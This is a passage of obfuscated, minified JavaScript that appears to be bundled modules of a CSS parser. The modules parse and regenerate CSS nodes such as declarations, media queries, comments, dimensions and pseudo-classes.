OO=OS;OO(0xbe5)===Q[OO(0x3ad)]&&this[OO(0xde0)](P['Qq'],';');}),this[OS(0xde0)](P['Q0'],'}');}},0x23c0:(W,A,d)=>{'use strict';const Om=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=Om(0xf85),X={'children':[[]]};function S(m,L){const OL=Om,E=this[OL(0x6e3)];let U=null;return this[OL(0x982)](V['hk']),U=m[OL(0xfc3)](this,L),this[OL(0x4fe)]||this[OL(0x982)](V['Oh']),{'type':OL(0xf85),'loc':this[OL(0xb9e)](E,this[OL(0x6e3)]),'children':U};}function O(m){const OE=Om;this[OE(0xde0)](V['_i'],'['),this[OE(0x19e)](m),this[OE(0xde0)](V['_i'],']');}},0x2305:(W,A,d)=>{'use strict';const OU=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=OU(0xabe),X=[];function S(){const Oe=OU,m=this[Oe(0x6e3)];return this[Oe(0x982)](V['zG']),{'type':Oe(0xabe),'loc':this[Oe(0xb9e)](m,this[Oe(0x6e3)])};}function O(){const OM=OU;this[OM(0xde0)](V['zG'],OM(0xf29));}},0x631:(W,A,d)=>{'use strict';const OC=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=OC(0x650),X=[];function S(){const On=OC,m=this[On(0x6e3)];return this[On(0x982)](V['lh']),{'type':On(0x650),'loc':this[On(0xb9e)](m,this[On(0x6e3)])};}function O(){const Ot=OC;this[Ot(0xde0)](V['lh'],Ot(0x4f2));}},0x41c:(W,A,d)=>{'use strict';const OD=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac);const P=0x2e,X=OD(0xbcb),S={'name':String};function O(){const Oc=OD;return this[Oc(0xd0b)](P),{'type':Oc(0xbcb),'loc':this[Oc(0xb9e)](this[Oc(0x6e3)]-0x1,this[Oc(0x8d0)]),'name':this[Oc(0x7e4)](V['Vy'])};}function m(L){const OZ=OD;this[OZ(0xde0)](V['_i'],'.'),this[OZ(0xde0)](V['Vy'],L[OZ(0x93d)]);}},0x92b:(W,A,V)=>{'use strict';const OQ=a2u;V['r'](A),V['d'](A,{'generate':()=>M,'name':()=>L,'parse':()=>U,'structure':()=>E});var P=V(0x11ac);const X=0x2b,S=0x2f,O=0x3e,m=0x7e,L=OQ(0x397),E={'name':String};function U(){const Op=OQ,C=this[Op(0x6e3)];let D;switch(this[Op(0x3f1)]){case P['M$']:D='\x20';break;case P['_i']:switch(this[Op(0x1e5)](this[Op(0x6e3)])){case O:case X:case m:this[Op(0x762)]();break;case S:this[Op(0x762)](),this[Op(0xa9b)](Op(0x6ce)),this[Op(0xd0b)](S);break;default:this[Op(0x82d)](Op(0x101f));}D=this[Op(0xb3a)](C);}return{'type':Op(0x397),'loc':this[Op(0xb9e)](C,this[Op(0x6e3)]),'name':D};}function M(C){const OR=OQ;this[OR(0x469)](C[OR(0x93d)]);}},0x1334:(W,A,d)=>{'use strict';const Oy=a2u;d['r'](A),d['d'](A,{'generate':()=>L,'name':()=>S,'parse':()=>m,'structure':()=>O});var V=d(0x11ac);const P=0x2a,X=0x2f,S=Oy(0xe3c),O={'value':String};function m(){const OB=Oy,E=this[OB(0x6e3)];let U=this[OB(0x8d0)];return this[OB(0x982)](V['Mw']),U-E+0x2>=0x2&&this[OB(0x1e5)](U-0x2)===P&&this[OB(0x1e5)](U-0x1)===X&&(U-=0x2),{'type':OB(0xe3c),'loc':this[OB(0xb9e)](E,this[OB(0x6e3)]),'value':this[OB(0xf62)](E+0x2,U)};}function L(E){const Ok=Oy;this[Ok(0xde0)](V['Mw'],'/*'+E[Ok(0x50d)]+'*/');}},0xcbc:(W,A,d)=>{'use strict';const OK=a2u;d['r'](A),d['d'](A,{'generate':()=>E,'name':()=>X,'parse':()=>L,'structure':()=>S});var V=d(0x11ac);const P=new Set([V['Qx'],V['no'],V['LT']]),X=OK(0x80f),S={'kind':String,'children':[[OK(0x9f9),OK(0x105a),OK(0x74a),OK(0xcb6),OK(0x2d8)]]};function O(U){const OH=OK;return this[OH(0x1c5)](0x1)===V['Vy']&&P[OH(0x6fe)](this[OH(0x1c5)](0x2))?this[OH(0x105a)](U):this[OH(0xcb6)](U);}const m={'media':O,'container':O,'supports'(){const OG=OK;return this[OG(0x2d8)]();}};function L(U=OK(0x3fb)){const OY=OK,M=this[OY(0x287)]();Z:for(;!this[OY(0x4fe)];)switch(this[OY(0x3f1)]){case V['Mw']:case V['M$']:this[OY(0x762)]();continue;case V['Vy']:M[OY(0x7b4)](this[OY(0x9f9)]());break;case V['AJ']:{let C=this[OY(0x58c)](()=>m[U][OY(0xfc3)](this,U),()=>null);C||(C=this[OY(0x58c)](()=>{const OT=OY;this[OT(0x982)](V['AJ']);const D=this[OT(0x80f)](U);return this[OT(0x982)](V['no']),D;},()=>this[OY(0xb0b)](U))),M[OY(0x7b4)](C);break;}case V['zt']:{let D=this[OY(0x58c)](()=>this[OY(0x74a)](U),()=>null);D||(D=this[OY(0xb0b)](U)),M[OY(0x7b4)](D);break;}default:break Z;}return M[OY(0x566)]&&this[OY(0x82d)](OY(0xdd2)),{'type':OY(0x80f),'loc':this[OY(0x678)](M),'kind':U,'children':M};}function E(U){const Ox=OK;U[Ox(0x19e)][Ox(0x242)](M=>{const OF=Ox;OF(0x80f)===M[OF(0x3ad)]?(this[OF(0xde0)](V['AJ'],'('),this[OF(0x8af)](M),this[OF(0xde0)](V['no'],')')):this[OF(0x8af)](M);});}},0x23d:(W,A,V)=>{'use strict';const Oj=a2u;V['r'](A),V['d'](A,{'generate':()=>H,'name':()=>R,'parse':()=>K,'structure':()=>k,'walkContext':()=>B});var P=V(0xc8c),X=V(0x11ac);const S=0x21,O=0x23,L=0x24,E=0x26,U=0x2a,M=0x2b,C=0x2f;function D(){const ON=a2u;return this[ON(0x28a)](this[ON(0xa6c)],!0x0);}function Z(){const Ob=a2u;return this[Ob(0x28a)](this[Ob(0xa6c)],!0x1);}function Q(){const Oh=a2u,T=this[Oh(0x1c6)],x=this[Oh(0xf51)]();return Oh(0x28a)!==x[Oh(0x3ad)]&&!0x1===this[Oh(0x4fe)]&&this[Oh(0x3f1)]!==X['Qq']&&!0x1===this[Oh(0xb90)](S)&&!0x1===this[Oh(0x60f)](T)&&this[Oh(0x82d)](),x;}const R=Oj(0xbe5),B=Oj(0xeb1),k={'important':[Boolean,String],'property':String,'value':[Oj(0xf51),Oj(0x28a)]};function K(){const OI=Oj,T=this[OI(0x6e3)],x=this[OI(0x1c6)],F=G[OI(0xfc3)](this),N=(0x0,P['vs'])(F),j=N?this[OI(0x543)]:this[OI(0xf5a)],I=N?Z:D;let z,q=!0x1;this[OI(0xbaa)](),this[OI(0x982)](X['Qx']);const J0=this[OI(0x1c6)];if(N||this[OI(0xbaa)](),z=j?this[OI(0x58c)](Q,I):I[OI(0xfc3)](this,this[OI(0x1c6)]),N&&OI(0xf51)===z[OI(0x3ad)]&&z[OI(0x19e)][OI(0x566)]){for(let J1=J0-this[OI(0x1c6)];J1<=0x0;J1++)if(this[OI(0x75e)](J1)===X['M$']){z[OI(0x19e)][OI(0x6c1)]({'type':OI(0x970),'loc':null,'value':'\x20'});break;}}return this[OI(0xb90)](S)&&(q=Y[OI(0xfc3)](this),this[OI(0xbaa)]()),!0x1===this[OI(0x4fe)]&&this[OI(0x3f1)]!==X['Qq']&&!0x1===this[OI(0x60f)](x)&&this[OI(0x82d)](),{'type':OI(0xbe5),'loc':this[OI(0xb9e)](T,this[OI(0x6e3)]),'important':q,'property':F,'value':z};}function H(T){const Og=Oj;this[Og(0xde0)](X['Vy'],T[Og(0x2f9)]),this[Og(0xde0)](X['Qx'],':'),this[Og(0x8af)](T[Og(0x50d)]),T[Og(0x2fc)]&&(this[Og(0xde0)](X['_i'],'!'),this[Og(0xde0)](X['Vy'],!0x0===T[Og(0x2fc)]?Og(0x2fc):T[Og(0x2fc)]));}function G(){const Oz=Oj,T=this[Oz(0x6e3)];if(this[Oz(0x3f1)]===X['_i'])switch(this[Oz(0x1e5)](this[Oz(0x6e3)])){case U:case L:case M:case O:case E:this[Oz(0x762)]();break;case C:this[Oz(0x762)](),this[Oz(0xb90)](C)&&this[Oz(0x762)]();}return this[Oz(0x3f1)]===X['Vw']?this[Oz(0x982)](X['Vw']):this[Oz(0x982)](X['Vy']),this[Oz(0xb3a)](T);}function Y(){const Oi=Oj;this[Oi(0x982)](X['_i']),this[Oi(0xbaa)]();const T=this[Oi(0x7e4)](X['Vy']);return Oi(0x2fc)===T||T;}},0x201:(W,A,d)=>{'use strict';const Ov=a2u;d['r'](A),d['d'](A,{'generate':()=>L,'name':()=>S,'parse':()=>m,'structure':()=>O});var V=d(0x11ac);const P=0x26;function X(){const Oa=a2u;return this[Oa(0x28a)](this[Oa(0xad1)],!0x0);}const S=Ov(0x306),O={'children':[[Ov(0xbe5),Ov(0xbde),Ov(0xa70)]]};function m(){const Or=Ov,E=this[Or(0x287)]();for(;!this[Or(0x4fe)];)switch(this[Or(0x3f1)]){case V['M$']:case V['Mw']:case V['Qq']:this[Or(0x762)]();break;case V['zu']:E[Or(0x7b4)](this[Or(0x58c)](this[Or(0xbde)][Or(0xfcb)](this,!0x0),X));break;default:this[Or(0xb90)](P)?E[Or(0x7b4)](this[Or(0x58c)](this[Or(0xa70)],X)):E[Or(0x7b4)](this[Or(0x58c)](this[Or(0xbe5)],X));}return{'type':Or(0x306),'loc':this[Or(0x678)](E),'children':E};}function L(E){const Ow=Ov;this[Ow(0x19e)](E,U=>{const Oq=Ow;Oq(0xbe5)===U[Oq(0x3ad)]&&this[Oq(0xde0)](V['Qq'],';');});}},0x1fa5:(W,A,d)=>{'use strict';const m0=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=m0(0x5d6),X={'value':String,'unit':String};function S(){const m1=m0,m=this[m1(0x6e3)],L=this[m1(0xa4b)](V['fg']);return{'type':m1(0x5d6),'loc':this[m1(0xb9e)](m,this[m1(0x6e3)]),'value':L,'unit':this[m1(0xf62)](m+L[m1(0xb2d)],this[m1(0x6e3)])};}function O(m){const m2=m0;this[m2(0xde0)](V['fg'],m[m2(0x50d)]+m[m2(0x73b)]);}},0xe8b:(W,A,d)=>{'use strict';const m3=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac);const P=0x2f,X=m3(0x105a),S={'kind':String,'name':String,'value':[m3(0x9f9),m3(0x3c9),m3(0x5d6),m3(0x6ea),m3(0x9a3),null]};function O(L){const m4=m3,E=this[m4(0x6e3)];let U,M=null;if(this[m4(0x982)](V['AJ']),this[m4(0xbaa)](),U=this[m4(0x7e4)](V['Vy']),this[m4(0xbaa)](),this[m4(0x3f1)]!==V['no']){switch(this[m4(0x982)](V['Qx']),this[m4(0xbaa)](),this[m4(0x3f1)]){case V['wN']:M=this[m4(0x1d3)](0x1)===V['_i']?this[m4(0x6ea)]():this[m4(0x3c9)]();break;case V['fg']:M=this[m4(0x5d6)]();break;case V['Vy']:M=this[m4(0x9f9)]();break;case V['zt']:M=this[m4(0x58c)](()=>{const m5=m4,C=this[m5(0x9a3)](this[m5(0x271)],this[m5(0x4d3)][m5(0xf51)]);return this[m5(0xbaa)](),this[m5(0xb90)](P)&&this[m5(0x82d)](),C;},()=>this[m4(0x6ea)]());break;default:this[m4(0x82d)](m4(0x933));}this[m4(0xbaa)]();}return this[m4(0x4fe)]||this[m4(0x982)](V['no']),{'type':m4(0x105a),'loc':this[m4(0xb9e)](E,this[m4(0x6e3)]),'kind':L,'name':U,'value':M};}function m(L){const m6=m3;this[m6(0xde0)](V['AJ'],'('),this[m6(0xde0)](V['Vy'],L[m6(0x93d)]),null!==L[m6(0x50d)]&&(this[m6(0xde0)](V['Qx'],':'),this[m6(0x8af)](L[m6(0x50d)])),this[m6(0xde0)](V['no'],')');}},0x753:(W,A,d)=>{'use strict';const m7=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>P,'parse':()=>O,'structure':()=>X});var V=d(0x11ac);const P=m7(0x74a),X={'kind':String,'feature':String,'value':[m7(0xbe5),m7(0x863)]};function S(L,E){const m8=m7,U=(this[m8(0x101a)][L]||{})[E];return m8(0x594)!=typeof U&&this[m8(0x82d)](m8(0x6f5)+E+'()'),U;}function O(L=m7(0xcf6)){const m9=m7,E=this[m9(0x6e3)],U=this[m9(0x486)](),M=S[m9(0xfc3)](this,L,U[m9(0xc83)]());this[m9(0xbaa)]();const C=this[m9(0x58c)](()=>{const mJ=m9,D=this[mJ(0x1c6)],c=M[mJ(0xfc3)](this);return!0x1===this[mJ(0x4fe)]&&!0x1===this[mJ(0x60f)](D)&&this[mJ(0x82d)](),c;},()=>this[m9(0x28a)](null,!0x1));return this[m9(0x4fe)]||this[m9(0x982)](V['no']),{'type':m9(0x74a),'loc':this[m9(0xb9e)](E,this[m9(0x6e3)]),'kind':L,'feature':U,'value':C};}function m(L){const mu=m7;this[mu(0xde0)](V['zt'],L[mu(0x6f4)]+'('),this[mu(0x8af)](L[mu(0x50d)]),this[mu(0xde0)](V['no'],')');}},0x752:(W,A,V)=>{'use strict';const mf=a2u;V['r'](A),V['d'](A,{'generate':()=>D,'name':()=>L,'parse':()=>C,'structure':()=>E});var P=V(0x11ac);const X=0x2f,S=0x3c,O=0x3d,m=0x3e,L=mf(0xcb6),E={'kind':String,'left':[mf(0x9f9),mf(0x3c9),mf(0x5d6),mf(0x6ea),mf(0x9a3)],'leftComparison':String,'middle':[mf(0x9f9),mf(0x3c9),mf(0x5d6),mf(0x6ea),mf(0x9a3)],'rightComparison':[String,null],'right':[mf(0x9f9),mf(0x3c9),mf(0x5d6),mf(0x6ea),mf(0x9a3),null]};function U(){const ml=mf;switch(this[ml(0xbaa)](),this[ml(0x3f1)]){case P['wN']:return this[ml(0xb90)](X,this[ml(0x5e7)](0x1))?this[ml(0x6ea)]():this[ml(0x3c9)]();case P['fg']:return this[ml(0x5d6)]();case P['Vy']:return this[ml(0x9f9)]();case P['zt']:return this[ml(0x58c)](()=>{const mW=ml,Z=this[mW(0x9a3)](this[mW(0x271)],this[mW(0x4d3)][mW(0xf51)]);return this[mW(0xbaa)](),this[mW(0xb90)](X)&&this[mW(0x82d)](),Z;},()=>this[ml(0x6ea)]());default:this[ml(0x82d)](ml(0x933));}}function M(Z){const mA=mf;if(this[mA(0xbaa)](),this[mA(0xb90)](S)||this[mA(0xb90)](m)){const Q=this[mA(0x7df)][this[mA(0x6e3)]];return this[mA(0x762)](),this[mA(0xb90)](O)?(this[mA(0x762)](),Q+'='):Q;}if(this[mA(0xb90)](O))return'=';this[mA(0x82d)](mA(0x40c)+(Z?mA(0xfcf):'')+mA(0x74c));}function C(Z=mf(0xcf6)){const md=mf,Q=this[md(0x6e3)];this[md(0xbaa)](),this[md(0x982)](P['AJ']);const R=U[md(0xfc3)](this),y=M[md(0xfc3)](this,md(0x9f9)===R[md(0x3ad)]),B=U[md(0xfc3)](this);let k=null,K=null;return this[md(0x1d3)](0x0)!==P['no']&&(k=M[md(0xfc3)](this),K=U[md(0xfc3)](this)),this[md(0xbaa)](),this[md(0x982)](P['no']),{'type':md(0xcb6),'loc':this[md(0xb9e)](Q,this[md(0x6e3)]),'kind':Z,'left':R,'leftComparison':y,'middle':B,'rightComparison':k,'right':K};}function D(Z){const mV=mf;this[mV(0xde0)](P['AJ'],'('),this[mV(0x8af)](Z[mV(0x251)]),this[mV(0x469)](Z[mV(0xf91)]),this[mV(0x8af)](Z[mV(0x257)]),Z[mV(0x74b)]&&(this[mV(0x469)](Z[mV(0x6d7)]),this[mV(0x8af)](Z[mV(0x74b)])),this[mV(0xde0)](P['no'],')');}},0x621:(W,A,d)=>{'use strict';const mP=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>P,'parse':()=>O,'structure':()=>S,'walkContext':()=>X});var V=d(0x11ac);const P=mP(0x9a3),X=mP(0x594),S={'name':String,'children':[[]]};function O(L,E){const mo=mP,U=this[mo(0x6e3)],M=this[mo(0x486)](),C=M[mo(0xc83)]();let D;return D=E[mo(0x829)](C)?E[C][mo(0xfc3)](this,E):L[mo(0xfc3)](this,E),this[mo(0x4fe)]||this[mo(0x982)](V['no']),{'type':mo(0x9a3),'loc':this[mo(0xb9e)](U,this[mo(0x6e3)]),'name':M,'children':D};}function m(L){const mX=mP;this[mX(0xde0)](V['zt'],L[mX(0x93d)]+'('),this[mX(0x19e)](L),this[mX(0xde0)](V['no'],')');}},0x142:(W,A,d)=>{'use strict';const ms=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=ms(0xb0b),X={'kind':String,'function':[String,null],'children':[[]]};function S(m){const mS=ms,L=this[mS(0x6e3)];let E=null;this[mS(0x3f1)]===V['zt']?E=this[mS(0x486)]():this[mS(0x982)](V['AJ']);const U=this[mS(0x58c)](()=>{const mO=mS,M=this[mO(0x1c6)],C=this[mO(0x271)](this[mO(0x4d3)][mO(0xf51)]);return!0x1===this[mO(0x4fe)]&&!0x1===this[mO(0x60f)](M)&&this[mO(0x82d)](),C;},()=>this[mS(0x686)](this[mS(0x28a)](null,!0x1)));return this[mS(0x4fe)]||this[mS(0x982)](V['no']),{'type':mS(0xb0b),'loc':this[mS(0xb9e)](L,this[mS(0x6e3)]),'kind':m,'function':E,'children':U};}function O(m){const mm=ms;m[mm(0x594)]?this[mm(0xde0)](V['zt'],m[mm(0x594)]+'('):this[mm(0xde0)](V['AJ'],'('),this[mm(0x19e)](m),this[mm(0xde0)](V['no'],')');}},0x2011:(W,A,d)=>{'use strict';const mL=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S,'xxx':()=>P});var V=d(0x11ac);const P=mL(0x85b),X=mL(0x793),S={'value':String};function O(){const mE=mL,L=this[mE(0x6e3)];return this[mE(0x982)](V['Vw']),{'type':mE(0x793),'loc':this[mE(0xb9e)](L,this[mE(0x6e3)]),'value':this[mE(0xb3a)](L+0x1)};}function m(L){const mU=mL;this[mU(0xde0)](V['Vw'],'#'+L[mU(0x50d)]);}},0x1ee1:(W,A,d)=>{'use strict';const me=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=me(0x61a),X={'name':String};function S(){const mM=me,m=this[mM(0x6e3)];return this[mM(0x982)](V['Vw']),{'type':mM(0x61a),'loc':this[mM(0xb9e)](m,this[mM(0x6e3)]),'name':this[mM(0xb3a)](m+0x1)};}function O(m){const mC=me;this[mC(0xde0)](V['_i'],'#'+m[mC(0x93d)]);}},0x218a:(W,A,d)=>{'use strict';const mn=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mn(0x9f9),X={'name':String};function S(){const mt=mn;return{'type':mt(0x9f9),'loc':this[mt(0xb9e)](this[mt(0x6e3)],this[mt(0x8d0)]),'name':this[mt(0x7e4)](V['Vy'])};}function O(m){const mD=mn;this[mD(0xde0)](V['Vy'],m[mD(0x93d)]);}},0x1454:(W,A,d)=>{'use strict';const mc=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac);const P=0x2e,X=mc(0x1a8),S={'name':String};function O(){const mZ=mc;let L=this[mZ(0x6e3)],E=this[mZ(0x7e4)](V['Vy']);for(;this[mZ(0xb90)](P);)this[mZ(0x982)](V['_i']),E+='.'+this[mZ(0x7e4)](V['Vy']);return{'type':mZ(0x1a8),'loc':this[mZ(0xb9e)](L,this[mZ(0x6e3)]),'name':E};}function m(L){const mQ=mc;this[mQ(0x469)](L[mQ(0x93d)]);}},0x117c:(W,A,d)=>{'use strict';const mp=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mp(0x7dd),X={'children':[[mp(0x1a8)]]};function S(){const mR=mp,m=this[mR(0x287)]();for(this[mR(0xbaa)]();!this[mR(0x4fe)]&&(m[mR(0x7b4)](this[mR(0x1a8)]()),this[mR(0x1c5)](0x0)===V['A9']);)this[mR(0xbaa)](),this[mR(0x762)](),this[mR(0xbaa)]();return{'type':mR(0x7dd),'loc':this[mR(0x678)](m),'children':m};}function O(m){const my=mp;this[my(0x19e)](m,()=>this[my(0xde0)](V['A9'],','));}},0x2271:(W,A,d)=>{'use strict';const mB=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mB(0x625),X={'modifier':[String,null],'mediaType':[String,null],'condition':[mB(0x80f),null]};function S(){const mk=mB,m=this[mk(0x6e3)];let L=null,E=null,U=null;if(this[mk(0xbaa)](),this[mk(0x3f1)]===V['Vy']&&this[mk(0x1c5)](0x1)!==V['AJ']){const M=this[mk(0x7e4)](V['Vy']),C=M[mk(0xc83)]();switch(mk(0x999)===C||mk(0x606)===C?(this[mk(0xbaa)](),L=C,E=this[mk(0x7e4)](V['Vy'])):E=M,this[mk(0x1c5)](0x0)){case V['Vy']:this[mk(0xbaa)](),this[mk(0xa9b)](mk(0x601)),U=this[mk(0x80f)](mk(0x3fb));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[mk(0x82d)](mk(0x335));}}else switch(this[mk(0x3f1)]){case V['Vy']:case V['AJ']:case V['zt']:U=this[mk(0x80f)](mk(0x3fb));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[mk(0x82d)](mk(0x335));}return{'type':mk(0x625),'loc':this[mk(0xb9e)](m,this[mk(0x6e3)]),'modifier':L,'mediaType':E,'condition':U};}function O(m){const mK=mB;m[mK(0x207)]?(m[mK(0x102c)]&&this[mK(0xde0)](V['Vy'],m[mK(0x102c)]),this[mK(0xde0)](V['Vy'],m[mK(0x207)]),m[mK(0x100a)]&&(this[mK(0xde0)](V['Vy'],mK(0x601)),this[mK(0x8af)](m[mK(0x100a)]))):m[mK(0x100a)]&&this[mK(0x8af)](m[mK(0x100a)]);}},0xfc5:(W,A,d)=>{'use strict';const mH=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mH(0x29e),X={'children':[[mH(0x625)]]};function S(){const mG=mH,m=this[mG(0x287)]();for(this[mG(0xbaa)]();!this[mG(0x4fe)]&&(m[mG(0x7b4)](this[mG(0x625)]()),this[mG(0x3f1)]===V['A9']);)this[mG(0x762)]();return{'type':mG(0x29e),'loc':this[mG(0x678)](m),'children':m};}function O(m){const mY=mH;this[mY(0x19e)](m,()=>this[mY(0xde0)](V['A9'],','));}},0x76a:(W,A,d)=>{'use strict';const mT=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac);const P=0x26,X=mT(0xbad),S={};function O(){const mx=mT,L=this[mx(0x6e3)];return this[mx(0xd0b)](P),{'type':mx(0xbad),'loc':this[mx(0xb9e)](L,this[mx(0x6e3)])};}function m(){const mF=mT;this[mF(0xde0)](V['_i'],'&');}},0x7df:(W,A,d)=>{'use strict';const mN=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mN(0x9d3),X={'nth':[mN(0xc47),mN(0x9f9)],'selector':[mN(0x30a),null]};function S(){const mb=mN;this[mb(0xbaa)]();const m=this[mb(0x6e3)];let L,E=m,U=null;return L=this[mb(0x6d5)](0x0,mb(0x795))||this[mb(0x6d5)](0x0,mb(0x549))?this[mb(0x9f9)]():this[mb(0xc47)](),E=this[mb(0x6e3)],this[mb(0xbaa)](),this[mb(0x6d5)](0x0,'of')&&(this[mb(0x762)](),U=this[mb(0x30a)](),E=this[mb(0x6e3)]),{'type':mb(0x9d3),'loc':this[mb(0xb9e)](m,E),'nth':L,'selector':U};}function O(m){const mh=mN;this[mh(0x8af)](m[mh(0xf2a)]),null!==m[mh(0x5a2)]&&(this[mh(0xde0)](V['Vy'],'of'),this[mh(0x8af)](m[mh(0x5a2)]));}},0x6cc:(W,A,d)=>{'use strict';const mj=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mj(0x3c9),X={'value':String};function S(){const mI=mj;return{'type':mI(0x3c9),'loc':this[mI(0xb9e)](this[mI(0x6e3)],this[mI(0x8d0)]),'value':this[mI(0x7e4)](V['wN'])};}function O(m){const mg=mj;this[mg(0xde0)](V['wN'],m[mg(0x50d)]);}},0x1585:(W,A,d)=>{'use strict';const mz=a2u;d['r'](A),d['d'](A,{'generate':()=>s,'name':()=>V,'parse':()=>X,'structure':()=>P});const V=mz(0xc4d),P={'value':String};function X(){const mi=mz,S=this[mi(0x6e3)];return this[mi(0x762)](),{'type':mi(0xc4d),'loc':this[mi(0xb9e)](S,this[mi(0x6e3)]),'value':this[mi(0xb3a)](S)};}function s(S){const ma=mz;this[ma(0x469)](S[ma(0x50d)]);}},0x1cb1:(W,A,d)=>{'use strict';const mv=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mv(0xc20),X={'children':[[]]};function S(m,L){const mr=mv,E=this[mr(0x6e3)];let U=null;return this[mr(0x982)](V['AJ']),U=m[mr(0xfc3)](this,L),this[mr(0x4fe)]||this[mr(0x982)](V['no']),{'type':mr(0xc20),'loc':this[mr(0xb9e)](E,this[mr(0x6e3)]),'children':U};}function O(m){const mw=mv;this[mw(0xde0)](V['AJ'],'('),this[mw(0x19e)](m),this[mw(0xde0)](V['no'],')');}},0x2525:(W,A,d)=>{'use strict';const mq=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=mq(0xc88),X={'value':String};function S(){const L0=mq;return{'type':L0(0xc88),'loc':this[L0(0xb9e)](this[L0(0x6e3)],this[L0(0x8d0)]),'value':this[L0(0xa4b)](V['Ne'])};}function O(m){const L1=mq;this[L1(0xde0)](V['Ne'],m[L1(0x50d)]+'%');}},0x6a6:(W,A,d)=>{'use strict';const L2=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>P,'parse':()=>O,'structure':()=>S,'walkContext':()=>X});var V=d(0x11ac);const P=L2(0x3b4),X=L2(0x594),S={'name':String,'children':[[L2(0x28a)],null]};function O(){const L3=L2,L=this[L3(0x6e3)];let E,U,M=null;return this[L3(0x982)](V['Qx']),this[L3(0x3f1)]===V['zt']?(E=this[L3(0x486)](),U=E[L3(0xc83)](),this[L3(0x1d3)](0x0)==V['no']?M=this[L3(0x287)]():hasOwnProperty[L3(0xfc3)](this[L3(0x42f)],U)?(this[L3(0xbaa)](),M=this[L3(0x42f)][U][L3(0xfc3)](this),this[L3(0xbaa)]()):(M=this[L3(0x287)](),M[L3(0x7b4)](this[L3(0x28a)](null,!0x1))),this[L3(0x982)](V['no'])):E=this[L3(0x7e4)](V['Vy']),{'type':L3(0x3b4),'loc':this[L3(0xb9e)](L,this[L3(0x6e3)]),'name':E,'children':M};}function m(L){const L4=L2;this[L4(0xde0)](V['Qx'],':'),null===L[L4(0x19e)]?this[L4(0xde0)](V['Vy'],L[L4(0x93d)]):(this[L4(0xde0)](V['zt'],L[L4(0x93d)]+'('),this[L4(0x19e)](L),this[L4(0xde0)](V['no'],')'));}},0x866:(W,A,d)=>{'use strict';const L5=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>P,'parse':()=>O,'structure':()=>S,'walkContext':()=>X});var V=d(0x11ac);const P=L5(0x49d),X=L5(0x594),S={'name':String,'children':[[L5(0x28a)],null]};function O(){const L6=L5,L=this[L6(0x6e3)];let E,U,M=null;return this[L6(0x982)](V['Qx']),this[L6(0x982)](V['Qx']),this[L6(0x3f1)]===V['zt']?(E=this[L6(0x486)](),U=E[L6(0xc83)](),this[L6(0x1d3)](0x0)==V['no']?M=this[L6(0x287)]():hasOwnProperty[L6(0xfc3)](this[L6(0x42f)],U)?(this[L6(0xbaa)](),M=this[L6(0x42f)][U][L6(0xfc3)](this),this[L6(0xbaa)]()):(M=this[L6(0x287)](),M[L6(0x7b4)](this[L6(0x28a)](null,!0x1))),this[L6(0x982)](V['no'])):E=this[L6(0x7e4)](V['Vy']),{'type':L6(0x49d),'loc':this[L6(0xb9e)](L,this[L6(0x6e3)]),'name':E,'children':M};}function m(L){const L7=L5;this[L7(0xde0)](V['Qx'],':'),this[L7(0xde0)](V['Qx'],':'),null===L[L7(0x19e)]?this[L7(0xde0)](V['Vy'],L[L7(0x93d)]):(this[L7(0xde0)](V['zt'],L[L7(0x93d)]+'('),this[L7(0x19e)](L),this[L7(0xde0)](V['no'],')'));}},0xf52:(W,A,d)=>{'use strict';const L9=a2u;d['r'](A),d['d'](A,{'generate':()=>L,'name':()=>S,'parse':()=>m,'structure':()=>O});var V=d(0x11ac);const P=0x2f;function X(){const L8=a2u;switch(this[L8(0xbaa)](),this[L8(0x3f1)]){case V['wN']:return this[L8(0x3c9)]();case V['zt']:return this[L8(0x9a3)](this[L8(0x271)],this[L8(0x4d3)][L8(0xf51)]);default:this[L8(0x82d)](L8(0x799));}}const 